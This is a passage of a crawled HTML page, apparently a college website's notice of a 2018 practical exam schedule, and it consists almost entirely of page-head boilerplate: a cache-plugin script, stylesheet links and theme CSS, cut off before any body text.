

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/practical-exam-schedule-for-3-1st-yearback-examination-2018/
body_size: 25321
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=8d2a9" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Practical Exam Schedule For +3 1st Year(Back) Examination, 2018 &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > 